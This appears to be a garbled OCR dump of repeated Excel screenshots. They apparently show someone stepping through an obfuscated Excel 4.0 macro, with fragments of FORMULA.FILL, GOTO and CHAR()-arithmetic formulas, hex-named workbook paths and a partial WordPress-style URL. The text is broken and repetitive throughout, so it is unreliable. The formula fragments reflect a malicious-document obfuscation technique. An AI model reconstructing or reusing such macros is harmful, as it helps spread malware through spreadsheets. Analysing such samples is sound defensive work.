| GZ57:<br>9Paste<br>57139<br>57140<br>57141<br>57142<br>57143<br>57144<br>57145<br>57145<br>57146<br>57147                                                                                                    | Ho<br>Cut<br>E Cop<br>Form<br>Clipboar<br>39<br>FORML             | at Painter                                               | Page L<br>Calibri<br>B I U<br>√ fa<br>R(GI36317-        | nyout Formulas<br>11 A A<br>Font<br>=FORMULA.F<br>GO62613)&CHAR( | Data Re                                                                                                    | 2010 Vi<br>2010 Vi<br>201 | ew Q Tell me v                                                                                  | card E<br>volation want to<br>General<br>- Card - %<br>Num<br>9-IE39678)&CC<br>8)&CHAR(CK3                                                                                                    | o da<br>o da<br>→ 1 % \$<br>mber<br>CHAR(AR516<br>333913*BJ643                                                                                                    | ad990ddd38992<br>Gardionating<br>Formatting<br>525)&CHAR(CI                                                                                                    | P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | (Shared) (C<br>Normal<br>Check Coll<br>3913*BJ645<br>5683)&CHA                                                                                                    | Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P50                                                                                                    | de) - Excel (Proc<br>Go:<br>Styles<br>5tyles<br>44507*FR5666<br>2295)&CHAR(/<br>2295)&CHAR(/<br>2295)&CHAR(/                                                                                                    | od<br>od<br>out<br>88)&CHAR(<br>62<br>AR51698-HB                                                                                                    | Neutral<br>Neutral<br>Linked Cell<br>DI59063/P5029<br>Z<br>Z                      | Calculation<br>Note                                     | 98-HE9612;<br>98-HE9612;    | Cells<br>RCHAR(CK3391<br>W45041-DU547                                                                                                    | Autos<br>FII-<br>Clear<br>3+CK45619)&CHAR(GF45                                                                                                    | um - Ar O<br>Sort & Find &<br>Filter - Select -<br>Editing<br>AR(HW45041-DU547<br>445/L43072)&CHAR(                                                                                                    | Sign in Q, She                                                | × sre * * * * * * * * * * * * * * * * * * * |
| C257:<br>Paste<br>C257:<br>C257:<br>C2   | Ho<br>Cut<br>ED Copy<br>Form<br>Clipboar<br>339<br>FORMU<br>GOTO( | ne Inser<br>at Painter<br>: : ×<br>A.FILL(CHA<br>P44000) | Page L<br>Calibri<br>B I U ↔                            | vyout Formulas                                                   | Data Re                                                                                                    | zview Vi<br>→ → →<br>→ → → →<br>Alignm<br>317-GO6261<br>78)&CHAR(                                                                                                    | w P Tell me v<br>Wrap Test<br>Merge & Center<br>ent<br>33&CHAR(FG2202<br>AR51698-GM1033         | carte<br>vou want to<br>General<br>Cartes<br>Source<br>Source<br>Sour | 9927440273c0<br>o do<br>mber<br>CHAR(AR516<br>33913*BJ64                                                                                                    | Single Ste     Cett: [ca74b5     Formula:     Formula:     Formul                                                                                                    | p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p<br>p                                                                                                    | (Shared) (C<br>Normal<br>Check Cell<br>3913*BJ645<br>5688)&CHA                                                                                                    | empatibility Mo<br>Bad<br>Explan<br>525)&CHAR(CE<br>R(DI59063/P50<br>2766.skj)Sheet2lit                                                                                                    | de) - Excel (Proc<br>Go<br>atory Ing<br>Styles<br>44507*FR566i<br>2295)&CHAR(/<br>1295)&CHAR(/<br>145156<br>56851704)                                                                                                    | od out Activation of a set of a set of                                                                                                    | Neutral<br>Unked Cell<br>DI59063/P5029<br>Z<br>Z                                  | Calculation<br>Note                                     | 38-HE9612)<br>88-HE9612)    | Celis<br>&CHAR(CK3391                                                                                                    | AutoS<br>File<br>Clear<br>3+CKA5619)&CHAR(GF45                                                                                                    | um - Ar O<br>Sort & Find &<br>Filter - Select -<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | Sign in A Sha                                                 | × ***                                       |
| C2577<br>Paste<br>C2577<br>S7140 o<br>S7141<br>S7142<br>S7143<br>S7144<br>S7145<br>S7144<br>S7145<br>S7144<br>S7145<br>S7146<br>S7147<br>S7149<br>S7149<br>S7150                                                                                                    | Ho<br>Cut<br>ED Copy<br>Form<br>Clipboar<br>GOTO(                 | ne Inser<br>at Painter<br>: : X<br>A.FILL(CHA<br>P44000) | Page L<br>Calibri<br>B I <u>U</u><br>✓ ∱<br>R(GI36317-  | you Formulas<br>III A<br>Fort<br>GO22613)8CHAR(                  | Data Re<br>1 = = = = = = = = = = = = = = = = = = =                                                                                                    | zview Vi<br>→ → →<br>→ → → →<br>Alignm<br>317-GO6261<br>78)&CHAR(                                                                                                    | ev Q Tellme v<br>Wrap Test<br>Merge & Center<br>ent<br>3)&CHAR(FG2202<br>3)&CHAR(FG2202         | دیکل کو کی کی کی کی کی کی کی کی کی کی کی کی کی                                                                                                    | 9927440273c0<br>o do<br>mber<br>CHAR(AR516<br>33913*BJ643                                                                                                    | Conditional<br>Conditional<br>Conditional<br>Formatting<br>Signale Stee<br>Cett: [e374bd<br>F-FORMULAFIL]                                                                                                    | P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | (Shared) (C<br>Normal<br>Check Coll<br>3913*BJ645<br>5658)&CHA<br>9900dd08992<br>eventalentsco                                                                                                    | empatibility Mo<br>Bad<br>Explore<br>525)&CHAR(CE<br>R(DI59063/P50<br>27b6.stigSneet2)E                                                                                                    | de) - Excel (Proc<br>Go<br>atory Ing<br>Styles<br>2295)&CHAR(/<br>2295)&CHAR(/<br>H54156<br>56681704)                                                                                                    | od out Activation of a set of a set of                                                                                                    | Neutral<br>Unked Cell<br>DI59063/P5029<br>Z<br>Z                                  | Calculation<br>Note                                     | 98-HE9612)<br>98-HE9612)    | Celis<br>&CHAR(CK3391<br>W45041-DU547                                                                                                    | Fil -<br>→                                                                                                    | IIII - A - O<br>Sot & Find &<br>Filler - Select -<br>Editing<br>AR(HW45041-DU547<br>443/L43072)&CHAR(                                                                                                    | Sign in Q, Sha                                                | × ste                                       |
| GZ577<br>Paste<br>57139<br>57140<br>57141<br>57143<br>57144<br>57145<br>57145<br>57145<br>57148<br>57145<br>57148<br>57147<br>57148<br>57149<br>57150<br>57150                                                                                                    | Ho<br>Cut<br>ED Copy<br>Form<br>Clipboar<br>339<br>FORML<br>GOTO( | ne Inser<br>at Painter<br>: : X<br>A.FILL(CHA<br>P44000) | Page L<br>Calibri<br>B I <u>U</u><br>√ fs<br>R{GI36317• | yout Tormulas                                                    | Data         Re           A         =         =           G         =         =           G         =         = <tr< th=""><th>Eview Vs</th><th>ev Q Talmer v<br/>Wap Teat<br/>Merge &amp; Center<br/>ent<br/>ARS1698-GM1033</th><th>دیکل<br/>(General<br/>General<br/>General<br/>General<br/>General<br/>General<br/>(CK3)<br/>Sechar(CK3)</th><th>s9s27440c73c<br/>o da<br/>, →   %8<br/>mber<br/>CHAR(AR516<br/>333913*BJ645</th><th>Conditional<br/>Conditional<br/>Formatting<br/>998-GM10338)<br/>525)&amp;CHAR(CT<br/>Cell: (es7405<br/>Formula:<br/>-PORMULAF2<br/>Step Info</th><th>PbGads [Int']<br/>I Format as<br/>Table -<br/>&amp;CHAR[CK3<br/>344507*FR5<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P<br/>P</th><th>(Shared) (C<br/>Normal<br/>(heck Cell<br/>3913*BJ645<br/>5658)&amp;CHA<br/>990.ddd08992<br/>eventalent.co</th><th>and         Explan           Explan         Explan           525)&amp;CHAR(CE         R(D159063/P5/           R(D159063/P5/         m/wp-ktpspher//,           an/wp-ktpspher//,         Hatt</th><th>de) - Excel (Proc<br/>otory Inp<br/>Styles<br/>2295)&amp;CHAR(/<br/>2295)&amp;CHAR(/<br/>1295)&amp;CHAR(/<br/>1295)</th><th>od out Activation</th><th>Neutral<br/>Neutral<br/>Unked Cell<br/>DIS9063/P5029<br/>Z<br/>Z<br/>Z</th><th>Calculation<br/>Note</th><th>38-HE9612)<br/>38-HE9612)</th><th>Cells<br/>Cells<br/>W45041-DU547</th><th>E AutoS<br/>Fill -<br/>→ Clear +<br/>Clear +<br/>Clear +</th><th>um - Ar O<br/>Sort &amp; Find &amp;<br/>Entiter - Stelect -<br/>Entiting<br/>AR(HW45041-DU547<br/>4449/L43072)&amp;CHAR(</th><th>(1) — (2)<br/>Signin Q, Sha<br/>03)&amp;CHAR(<br/>AR516994CW25381</th><th>× ste</th></tr<>                                                                                                    | Eview Vs                                                                                                    | ev Q Talmer v<br>Wap Teat<br>Merge & Center<br>ent<br>ARS1698-GM1033                            | دیکل<br>(General<br>General<br>General<br>General<br>General<br>General<br>(CK3)<br>Sechar(CK3)                                                                                                    | s9s27440c73c<br>o da<br>, →   %8<br>mber<br>CHAR(AR516<br>333913*BJ645                                                                                                    | Conditional<br>Conditional<br>Formatting<br>998-GM10338)<br>525)&CHAR(CT<br>Cell: (es7405<br>Formula:<br>-PORMULAF2<br>Step Info                                                                                                    | PbGads [Int']<br>I Format as<br>Table -<br>&CHAR[CK3<br>344507*FR5<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | (Shared) (C<br>Normal<br>(heck Cell<br>3913*BJ645<br>5658)&CHA<br>990.ddd08992<br>eventalent.co                                                                                                    | and         Explan           Explan         Explan           525)&CHAR(CE         R(D159063/P5/           R(D159063/P5/         m/wp-ktpspher//,           an/wp-ktpspher//,         Hatt                                                                                                    | de) - Excel (Proc<br>otory Inp<br>Styles<br>2295)&CHAR(/<br>2295)&CHAR(/<br>1295)&CHAR(/<br>1295)                                                                                                    | od out Activation                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>DIS9063/P5029<br>Z<br>Z<br>Z                  | Calculation<br>Note                                     | 38-HE9612)<br>38-HE9612)    | Cells<br>Cells<br>W45041-DU547                                                                                                    | E AutoS<br>Fill -<br>→ Clear +<br>Clear +<br>Clear + | um - Ar O<br>Sort & Find &<br>Entiter - Stelect -<br>Entiting<br>AR(HW45041-DU547<br>4449/L43072)&CHAR(                                                                                                    | (1) — (2)<br>Signin Q, Sha<br>03)&CHAR(<br>AR516994CW25381    | × ste                                       |
| Paste<br>Paste<br>757139<br>57140<br>57141<br>57143<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57144<br>57149<br>57150<br>57152                                                                                                    | Ho<br>Cut<br>ED Copy<br>Form<br>Clipbear<br>339<br>FORMU<br>GOTO( | ne Inser<br>at Painter<br>: : X<br>A.FILL(CHA<br>P44000) | Page L<br>Calibri<br>B I U<br>✓ fA<br>R(GI36317-        | yout Tormulas<br>11 A A Fort<br>Fort<br>GO02013)&CHAR(           | Data         Ref           A*         =         =           G         =         =           G         =         =      <                                                                                                    | Eview Vs                                                                                                    | ev Q Tell me v<br>Wap Text<br>Marge & Center<br>ent<br>3)BCHAR(FG2202<br>AR51698-GM1033         | carte<br>vou von t<br>vou von t<br>vou vou vou vou vou vou vou vou vou vou                                                                                                    | s9s274c0c73c0<br>o da<br>, →   %8<br>mber<br>CHAR(AR510<br>333913*BJ645                                                                                                    | Conditional<br>Formatting<br>Seg-GM10338)<br>Single Stee<br>Cett: [cs7405<br>Formula:<br>- FORMULAFIL<br>Step Into<br>Step Oxy                                                                                                    | 7b63ds         [Int']           I Format as         -           Table -         -           &CHAR(CK:         -           344507*FR5         -           p         -           a274c0c73cas         -                                                                                                    | (Shared) (C<br>Normal<br>(heck Cell<br>3913*BJ645<br>5688)&CHA<br>990.ddd08992<br>eventalent.co<br>uate                                                                                                    | empatibility Mo<br>Bad<br>Explan<br>525)&CHAR(CE<br>825)&CHAR(CE<br>825)&CHAR(CE<br>82766.sis)Sheet2iE<br>2766.sis)Sheet2iE<br>2766.sis)Sheet2iE<br>2766.sis)Sheet2iE<br>2766.sis)Sheet2iE                                                                                                    | de) - Excel (Proc<br>Go<br>Styles<br>Styles<br>44507*FR5661<br>2295]&CHAR(/<br>2295]&CHAR(/<br>56681704)<br>Goto<br>Help                                                                                                    | od out Activation                                                                                                    | Neutral<br>Neutral<br>Unised Cell<br>DIS9063/P5029<br>Z<br>E9612)&CHAR(C          | Calculation<br>Note                                     | 38-HE9612;<br>2)&CHAR(+     | Inset Delete FC<br>Cells<br>&CHAR(CK3391<br>W43041-DU547                                                                                                    | AutoS<br>Immat<br>arcKa5619)&CH<br>203)&CHAR(GF45                                                                                                    | Im - Arr D<br>Son & Find &<br>Filter - Select -<br>Editing<br>ARI(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (5) — 9<br>Sign in (2) Shu<br>03)&CHAR(<br>AR31699+CW2538     | × site                                      |
| Paste<br>Paste<br>757139 =<br>57140<br>57141<br>57142<br>57143<br>57144<br>57145<br>57148<br>57148<br>57148<br>57148<br>57148<br>57149<br>57149<br>57151<br>57152<br>57153<br>57153                                                                                                    | Ho<br>& Cut<br>E Copy<br>Form<br>Clipboar<br>GOTO(                | ne Insert                                                | Page L<br>Calibri<br>B I U ∽<br>K(GI36317•              | yout I moulds                                                    | Data         Re           *         =         =         =           -         -         =         =         =           -         -         =         =         =         =           -         -         -         =         =         =         =           -         -         -         -         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         = <th>eview Vi</th> <th>ev Q Tall met vo<br/>Ser Waap Teak<br/>Margie &amp; Center<br/>ent<br/>3)&amp;CHAR(FG2202<br/>ARS1696-GM1033</th> <th>carte<br/>vou von t<br/>vou von t<br/>vou vou vou vou vou vou vou vou vou vou</th> <th>ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی</th> <th>Conditional<br/>Conditional<br/>Condit</th> <th>Pb63ds         [Int']           Image: Port and as intermediated in the port and as intermediated in the port and and and and and and and and and and</th> <th>(Shared) (C<br/>Normal<br/>Check Cell<br/>3913*BJ645<br/>5688)&amp;CHA<br/>990ddd08992<br/>contalentsco<br/>uate</th> <th>empatibility Mo<br/>Bad<br/>Explan<br/>325)&amp;CHAR(CE<br/>R(D159063/PSd<br/>2756.xkj5heet2/E<br/>2756.xkj5heet2/E<br/>Halt<br/>Continue</th> <th>de) - Excel (Proc<br/>Styles<br/>Styles<br/>44507*FR5666<br/>2295)&amp;CHAR(/<br/>2295)&amp;CHAR(/<br/>SC951704)<br/>SC951704)<br/>Gote<br/>Help</th> <th>od<br/>od<br/>sut<br/>88)&amp;CHAR(<br/>GZ<br/>AR51698-HE</th> <th>Neutral<br/>Inked Cell<br/>DI59063/P5029<br/>z<br/>299012)&amp;CHAR(C</th> <th>Calculation<br/>Note</th> <th>3<br/>98-HE9612<br/>9)&amp;CHAR(H</th> <th>Inset Delete FC<br/>Cells<br/>&amp;CHAR(CK3391<br/>W45041-DU547</th> <th>E AutoS<br/>FII -<br/>→<br/>Clear<br/>→<br/>Clear<br/>→<br/>Clear<br/>→<br/>Clear<br/>→<br/>Clear<br/>→<br/>Clear<br/>→<br/>Clear<br/>→<br/>→<br/>Clear<br/>→<br/>→<br/>→<br/>→<br/>→<br/>→<br/>→<br/>→<br/>→<br/>→</th> <th>Im - Av P<br/>Sot &amp; Find &amp;<br/>Find &amp;<br/>Editing<br/>AR(HW45041-DU547<br/>449/L43072)&amp;CHAR(</th> <th>(3) — 2)<br/>Signin (2) Sha</th> <th>× src</th>                                                                                                    | eview Vi                                                                                                    | ev Q Tall met vo<br>Ser Waap Teak<br>Margie & Center<br>ent<br>3)&CHAR(FG2202<br>ARS1696-GM1033 | carte<br>vou von t<br>vou von t<br>vou vou vou vou vou vou vou vou vou vou                                                                                                    | ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی ی                                                                                                    | Conditional<br>Conditional<br>Condit | Pb63ds         [Int']           Image: Port and as intermediated in the port and as intermediated in the port and and and and and and and and and and                                                                                                    | (Shared) (C<br>Normal<br>Check Cell<br>3913*BJ645<br>5688)&CHA<br>990ddd08992<br>contalentsco<br>uate                                                                                                    | empatibility Mo<br>Bad<br>Explan<br>325)&CHAR(CE<br>R(D159063/PSd<br>2756.xkj5heet2/E<br>2756.xkj5heet2/E<br>Halt<br>Continue                                                                                                    | de) - Excel (Proc<br>Styles<br>Styles<br>44507*FR5666<br>2295)&CHAR(/<br>2295)&CHAR(/<br>SC951704)<br>SC951704)<br>Gote<br>Help                                                                                                    | od<br>od<br>sut<br>88)&CHAR(<br>GZ<br>AR51698-HE                                                                                                    | Neutral<br>Inked Cell<br>DI59063/P5029<br>z<br>299012)&CHAR(C                     | Calculation<br>Note                                     | 3<br>98-HE9612<br>9)&CHAR(H | Inset Delete FC<br>Cells<br>&CHAR(CK3391<br>W45041-DU547                                                                                                    | E AutoS<br>FII -<br>→<br>Clear<br>→<br>Clear<br>→<br>Clear<br>→<br>Clear<br>→<br>Clear<br>→<br>Clear<br>→<br>Clear<br>→<br>→<br>Clear<br>→<br>→<br>→<br>→<br>→<br>→<br>→<br>→<br>→<br>→                                                                                                    | Im - Av P<br>Sot & Find &<br>Find &<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (3) — 2)<br>Signin (2) Sha                                    | × src                                       |
| C257:<br>C257:<br>C2   | FORMU                                                             | ne Insert                                                | E Page L<br>Calibri<br>B I U<br>√ J<br>R(G136317-       | yout Termular<br>11 A<br>Font<br>#ORMULA:F<br>GO022613)&CHAR(    | Data         Re           *         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         =         = <th>cview Vs</th> <th>ev Q Talmer v<br/>Ser Wap Text<br/>Harge &amp; Center<br/>ent<br/>3)3CHAR(FG2202<br/>ARS1698-GM1033</th> <th>сале<br/></th> <th>9927400730<br/>o da<br/>→ \$%8 \$<br/>mber<br/>HAR(AR510<br/>33913*81645</th> <th>Conditional<br/>Formatting<br/>Single Stee<br/>Cett: (e374b5<br/>Formula:<br/>-FORMULAR(<br/>Step Date</th> <th>Pb63ds         [Int']           I         Format as           -         Table = 1           &amp;CHAR(CK:         344507*FR5           344507*FR5         344507*FR5           &gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;&gt;</th> <th>(Shared) (C<br/>Normal<br/>Check Cell<br/>3913*BJ645<br/>5658)&amp;CHA<br/>9900dd08992<br/>eventalent.co<br/>uste</th> <th>empatibility Mo<br/>Bad<br/>Explore<br/>525]&amp;CHAR(CE<br/>825]&amp;CHAR(CE<br/>825]&amp;CHAR(CE<br/>825]<br/>82766.skj]Sheet210<br/>2766.skj]Sheet210<br/>2766.skj]Sh</th> <th>4d) - Excel (Proc<br/>Go<br/>Styles<br/>3tyles<br/>44507*FR566i<br/>2295)&amp;CHAR(<br/>7<br/>295)&amp;CHAR(<br/>7<br/>5<br/>5<br/>5<br/>6<br/>7<br/>8<br/>7<br/>7<br/>9<br/>1<br/>5<br/>6<br/>7<br/>9<br/>1<br/>5<br/>6<br/>7<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9<br/>1<br/>9</th> <th>od<br/>sut<br/>88)&amp;CHAR(<br/>GZ<br/>AR51698-HE</th> <th>Neutral<br/>Diseo63/P5029<br/>Z<br/>Z</th> <th>Calculation<br/>Note</th> <th>3 8-HE9612</th> <th>Cells<br/>&amp;CHAR(CK3391</th> <th>AutoSi<br/>File<br/>ActoSi<br/>File<br/>ActAs619)&amp;CHAR(GF45</th> <th>IIII - Av D<br/>Sot &amp; Find &amp;<br/>Editing<br/>AR(HW45041-DU547<br/>449/L43072)&amp;CHAR(</th> <th>(1) — 2<br/>Sign in Q Sta<br/>03)&amp;CHAR(<br/>AR516994CW2538</th> <th>× 5170</th>                                                                                                    | cview Vs                                                                                                    | ev Q Talmer v<br>Ser Wap Text<br>Harge & Center<br>ent<br>3)3CHAR(FG2202<br>ARS1698-GM1033      | сале<br>                                                                                                    | 9927400730<br>o da<br>→ \$%8 \$<br>mber<br>HAR(AR510<br>33913*81645                                                                                                    | Conditional<br>Formatting<br>Single Stee<br>Cett: (e374b5<br>Formula:<br>-FORMULAR(<br>Step Date                                                                                                    | Pb63ds         [Int']           I         Format as           -         Table = 1           &CHAR(CK:         344507*FR5           344507*FR5         344507*FR5           >>>>>>>>>>>>>>>>>>>>>>>>>>>>                                                                                                    | (Shared) (C<br>Normal<br>Check Cell<br>3913*BJ645<br>5658)&CHA<br>9900dd08992<br>eventalent.co<br>uste                                                                                                    | empatibility Mo<br>Bad<br>Explore<br>525]&CHAR(CE<br>825]&CHAR(CE<br>825]&CHAR(CE<br>825]<br>82766.skj]Sheet210<br>2766.skj]Sheet210<br>2766.skj]Sh                                                                            | 4d) - Excel (Proc<br>Go<br>Styles<br>3tyles<br>44507*FR566i<br>2295)&CHAR(<br>7<br>295)&CHAR(<br>7<br>5<br>5<br>5<br>6<br>7<br>8<br>7<br>7<br>9<br>1<br>5<br>6<br>7<br>9<br>1<br>5<br>6<br>7<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9<br>1<br>9                                                                                                    | od<br>sut<br>88)&CHAR(<br>GZ<br>AR51698-HE                                                                                                    | Neutral<br>Diseo63/P5029<br>Z<br>Z                                                | Calculation<br>Note                                     | 3 8-HE9612                  | Cells<br>&CHAR(CK3391                                                                                                    | AutoSi<br>File<br>ActoSi<br>File<br>ActAs619)&CHAR(GF45                                                                                                    | IIII - Av D<br>Sot & Find &<br>Editing<br>AR(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (1) — 2<br>Sign in Q Sta<br>03)&CHAR(<br>AR516994CW2538       | × 5170                                      |
| G257:<br>57139 5<br>57139 5<br>57140 57141<br>57145 57145<br>57145 57145<br>57145 57148<br>57148 57148<br>57149 57150 57157<br>57153 57152 57153<br>57155 57157                                                                                                    | Hoo<br>& Cut<br>Forn<br>Clipbear<br>FORMU                         | ne Inser                                                 | Page L<br>Calibri<br>& T<br>& f<br>R(G1363174           | yout Termulas<br>11 A<br>Fent<br>#FORMULA:F<br>GO022013)8CHAR(   | Data         Ref           *         =         =           -                                                                                                    | eview Vi                                                                                                    | ev Q Tall me v<br>Wap Ted.<br>Marge & Center<br>ent<br>a)38CHAR[FG2202<br>AR51698-GM1033        | c2/12<br>                                                                                                    | ≫22440c73c<br>o do<br>: →   %8 ≴<br>mber<br>:HAR(AR516<br>333913*BJ643                                                                                                    | Conditional<br>Formatting<br>Single Stee<br>Cett: (ca74b5<br>Formula:<br>-FORMULA.RL<br>Step Into<br>Step Over                                                                                                    | P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | (Shared) (C<br>Normal<br>Check Cell<br>3913*BJ645<br>5558)&CHA<br>990ddd08992<br>eventolent.co.<br>use                                                                                                    | empatibility Mo<br>Bad<br>Explori<br>525)&CHAR(CE<br>R(DI59063/P5d<br>2766.skjSheet2/E<br>2766.skjSheet2/E<br>2766.skjSheet2/E<br>HaR<br>Centinue                                                                                                    | 4d) - Excel (Proc<br>Go:<br>Styles<br>44507*FR566<br>1255)&CHAR(/<br>1255)&CHAR(/<br>125                                                                                                    | od<br>od<br>88)&CHAR(<br>GZ<br>AR51698-HE                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>DI59063/P5029<br>Z<br>Z<br>Z                  | Calculation<br>Note                                     | 38-HE9612)<br>86CHAR(+      | Recharge August August  | AutoSiminat                                                                                                    | IIII - A - O<br>Sot & Find &<br>Filter - Stelet -<br>Editing<br>AR(HW45041-DU547<br>443/L43072)&CHAR(                                                                                                    | (2) — 2<br>Signin Q, Sta<br>03)&CHAR(<br>AR51098+CW2538:      | ×                                           |
| G257:<br>57139 c<br>57139 c<br>57139 c<br>57141<br>57142<br>57143<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57144<br>57145<br>57148<br>57149<br>57150<br>57151<br>57152<br>57153<br>57155                                                                                                    | Hoo<br>& Cut<br>Form<br>Clipboar<br>GOTO(                         | ne Inset                                                 | Page L                                                  | yout Tormulas<br>11 A A<br>Font<br>GG062013)&CHAR(               | Data Re                                                                                                    | etics Vi<br>1 문자<br>Alignm<br>73]&CHAR(                                                                                                    | ev Q Tall met vo<br>Wap Text<br>Marge & Center<br>ent<br>al3)8CHAR[FG2202<br>AR51698-GM1032     | 23/E<br>23/E<br>200 vart k<br>4<br>200 vart k<br>200 vart<br>200 vart<br>200 v                                                                                                    | 9.89274.002732<br>00 da<br>* *********************************                                                                                                    | Conditional<br>Conditional<br>Conditional<br>Society Conditional<br>Society Conditional<br>Society Conditional<br>Society Conditional<br>Society Conditional<br>Society Conditional<br>Conditional<br>Society Conditional<br>Society Conditiona                                                                                                    | [art]     [art]     [Format as     Table *       [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [Format as     [art]     [art]   | (Shared) (C (Shared) (C (Shared) (C (Shared) (C (Shared) (C (Shared) (Shared) (Share                                                                                                    | empatibility Mo<br>Bad<br>Explore<br>225)&CHAR(CE<br>R(DIS9063/P54<br>2756.sts)Sheet210<br>2756.sts)Sheet210<br>2756.sts)Sh                                                                               | de) - Excel (Proc<br>potory Imp<br>Styles<br>44507*FR5660<br>2295)&CHAR(/<br>2295)&CHAR(/<br>8295)&CHAR(/<br>8295)&CHAR(/<br>8295)<br>8CR1704)<br>6010<br>Help                                                                                                    | od<br>od<br>88)&CHAR(<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ<br>GZ                                                                                                    | Neutral<br>Neutral<br>Linked Cell<br>DI59063/P5029<br>E9612)&CHAR(C               | Calculation<br>Note                                     | 38-HE96122                  | Cells<br>&Cells<br>&Cells<br>W45041-DU547                                                                                                    | Autos<br>File<br>Cear<br>+CKA5019)&CHAR(GF45                                                                                                    | Im - Are Describent<br>Sourd & Find &<br>Filter - Select -<br>Editing<br>ARI(HW45041-DU547<br>449/L43072)&CHAR(                                                                                                    | (5) — 9<br>Sgn in <u>A</u> Shu<br>03)&CHAR{<br>AR31099+CW2538 | ×                                           |
| Paste<br>Paste<br>57139<br>57140<br>57141<br>57143<br>57143<br>57145<br>57145<br>57145<br>57145<br>57145<br>57145<br>57153<br>57154<br>57155<br>57155<br>57155<br>57155<br>57155<br>57158<br>57159<br>57159<br>57   | Ho<br>Cut<br>El Copy<br>Gran                                      | ne Interference                                          | PageLCalbri                                             | yout I modes<br>III A A<br>Fent<br>I FORMULAF<br>GOOZOIJJBCHAR(  | Data         Ref           *         =         =           -         ::::::::::::::::::::::::::::::::::::                                                                                                    | view Vi                                                                                                    | ev Q Tal me v<br>Wap Text<br>Marge & Center<br>ent<br>3)&CHAR[FG2202<br>AR51098-GM1033          | сула<br>what you wart k<br>General<br>                                                                                                    | ی م همت ( المراجع م همت)<br>۱۹۹۵ می این از این از این از این از این از این از این از این از این از این از این از این از این از این از این ا<br>۱۹۹۵ می از این از این از این از این از این از این از این از این از این از این از این از این از این از این از این                                                                                                    | Conditiona<br>Conditiona<br>Formatting<br>Single Stee<br>Cett: (es74b5<br>Formuts:<br>-FORMULAFI<br>Step Into<br>Step Over                                                                                                    | P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P<br>P                                                                                                    | (Shared) [C Normal Check Cell 1] Check Cell 1] Check Cell 1] Check Cell 1] Source 1] Source 1] S                                                                                                    | empatibility Mo<br>Bad<br>Explan<br>525)&CHAR(CE<br>R{DI59063/P54<br>R{DI59063/P54<br>27b6.stj5heet2li<br>27b6.stj5heet2li<br>Hait<br>Centinue                                                                                                    | de) - Excet (Proc<br>Story [Inp<br>Styles<br>44507*ER566<br>2295]&CHAR(/<br>2295]&CHAR(/<br>454156<br>56681704)<br>Goto<br>Help                                                                                                    | od<br>ssj&char(<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2<br>G2                                                                                                    | Neutral<br>Neutral<br>Unked Cell<br>DI59063/P5029<br>z<br>z<br>s<br>69612)&CHAR(C | Calculation<br>Note                                     | 3 38-HE9612                 | Cells<br>Cells<br>WW45041-DU547                                                                                                    | Autos<br>File<br>Clear<br>+CK45619)&CHAR(GF45                                                                                                    | Im - Ar P<br>Sort 8, Find 8,<br>Sort 8, Find 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort 8, Sort | (5) — 9<br>Sgnin & Stu<br>03)&CHAR(<br>ARS10994CW/2538        |                                             |
